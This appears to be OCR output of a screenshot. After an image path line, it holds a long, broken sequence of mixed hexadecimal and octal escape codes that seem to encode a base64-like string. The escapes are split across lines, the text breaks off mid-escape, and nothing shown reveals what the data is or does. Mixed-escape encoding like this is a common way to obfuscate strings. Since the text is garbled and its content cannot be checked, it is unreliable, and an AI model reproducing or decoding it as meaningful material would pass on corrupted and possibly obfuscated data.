
\x43\
115
\x48\x64\x72\
62
\
61
\x31\
141
\
101
\
112
\x
4f\x6b\x41\
142
\x48\x79\x48\x35\
122
\
154
\x4d\
1
15
\x6c\x51\x4d\
63
\
157
\x4a\
146
\
112
\x78\x4d\x4
7\x77\
145
\
107
\
105
\x34\
163
\
160
\x33\
156
\
155
\x6
a\x59\x32\x69\
120
\
131
\
67
\
155
\
62
\x56\
65
\x39\x
47\x4f\x42\x56\x44\x46\x34\
130
\x33\
62
\
65
\
152
\
101
\x43\
102
\x46\
67
\
107
\x39\x49\x31\
101
\
156
\
124
\x39\x6c\
63
\x31\
101
\x71\
163
\x4e\x4b\x42
\x45\
152
\x49\
105
\x4b\x62\
57
\
62
\
143
\x74\x4b\
7
0
\
143
\
147
\
115
\x79\x4e\x61\
161
\x63\
154
\
60
\
116
\
70
\
61
\x43\x4a\x4a\x4d\x32\x61\
64
\
171
\x6f\
12
3
\
57
\x78\
161
\x57\x58\
160
\x32\
115
\
161
\x36\
71
\
122
\x5a\x2b\
111
\
117
\x33\x72\
113
\
127
\
102
\x69
\x38\x58\x61\
120
\
65
\
171
\x55\
106
\
70
\x62\x4a\
1
51
\x4d\x6b\
57
\x61\x2f\x63\
162
\
101
\x79\
64
\x32
\x4f\x72\
160
\
163
\
143
\
103
\
167
\x56\x36\x4c\x4a
\
121
\
65
\
160
\x6c\x58\x33\
145
\x37\x79\x66\x44
\x37\x31\
62
\
171
\x31\x77\
66
\
151
\
116
\x6d\x34\
1
60
\x6c\
64
\x57\x41\
162
\x65\
66
\x59\
120
\x4f\x36
\x6b\
157
\
101
\x34\
131
\x32\x75\
111
\x53\
126
\
153
\
103
\
101
\x45\
65
\
157
\x46\
150
\x70\
166
\x51\x35
\
142
\
151
\
127
\
106
\x33\x68\x2b\
61
\x6e\x50\
123
\x4d\x32\
170
\
60
\
104
\x6d\
62
\
111
\x7a\x46\x68\
1
11
\x2b\x4b\x46\
60
\x4d\x47\
161
\x43\
172
\
120
\
15
2
\x59\x38\
157
\x31\
107
\
110
\x35\
117
\x35\x78\
15